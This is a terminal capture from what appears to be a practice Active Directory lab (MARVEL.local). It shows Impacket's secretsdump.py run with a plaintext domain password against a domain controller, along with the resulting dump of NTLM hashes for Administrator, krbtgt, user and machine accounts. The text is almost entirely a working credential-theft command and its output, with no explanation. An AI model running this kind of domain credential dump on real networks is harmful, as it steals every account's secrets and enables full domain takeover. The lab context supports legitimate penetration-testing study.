 ┌──(root㉿kali)-[/home/kali]
└─# secretsdump.py MARVEL.local/hawkeye:'Password1@'@192.168.124.250 -just-dc-ntlm
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:00a1c72e61d18b87fe0ff227af32adbc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1c696e4df0941d388fe717bd83338d27:::
 -Path DC=marvel,DC=local\pparker:1103:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
 -Path DC=marvel,DC=local\fcastle:1104:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
 -Path DC=marvel,DC=local\tstark:1105:aad3b435b51404eeaad3b435b51404ee:d03b572b319e335ecd3e793412a28524:::
 -Path DC=marvel,DC=local\sqlservice:1106:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb4024650d8fc5f973a:::
pqSJHWBuBR:1111:aad3b435b51404eeaad3b435b51404ee:8cc76555bfc51f54edc98512b0d9a991:::
hawkeye:1113:aad3b435b51404eeaad3b435b51404ee:43460d636f269c709b20049cee36ae7a:::
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:d4db87f6b67bc57f408ecfeea8dd66f1:::
PUNISHER$:1107:aad3b435b51404eeaad3b435b51404ee:2a72ed2aa43e0e825d216d3ab0436837:::
SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:6bd8da4bf3926424d7a36d50fbfc791d:::
[*] Cleaning up...